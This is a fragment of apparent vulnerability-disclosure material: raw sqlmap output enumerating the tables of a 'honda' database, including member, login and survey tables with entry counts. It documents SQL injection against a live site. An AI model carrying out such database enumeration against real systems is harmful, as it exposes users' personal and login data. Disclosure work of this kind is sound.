 sqlmap
[21:20:52] [INFO] fetching tables for database: 'honda'
[21:20:52] [INFO] the SQL query used returns 22 entries
Database: honda
+--------------------------+---------+
¦ Table ¦ Entries ¦
+--------------------------+---------+
¦ survey_spirior_20090723 ¦ 17147 ¦
¦ survey_crv_20100307 ¦ 4911 ¦
¦ cdb_members ¦ 1935 ¦
¦ survey_spirior_20090905 ¦ 1080 ¦
¦ cdb_memberlogin ¦ 530 ¦
¦ cdb_members_20091217 ¦ 480 ¦
¦ cdb_article ¦ 341 ¦
¦ cdb_agency ¦ 247 ¦
¦ cdb_members_20091027 ¦ 226 ¦
¦ cdb_members_20091028 ¦ 177 ¦
¦ cdb_members20091006 ¦ 112 ¦
¦ cdb_members_0 ¦ 65 ¦
¦ cdb_members_1 ¦ 65 ¦
¦ cdb_09carshowrollsignup ¦ 28 ¦
¦ cdb_club_art ¦ 8 ¦
¦ cdb_term ¦ 7 ¦
¦ cdb_term_copy ¦ 7 ¦
¦ cdb_member ¦ 2 ¦
¦ cdb_space ¦ 2 ¦
www.wooyun.org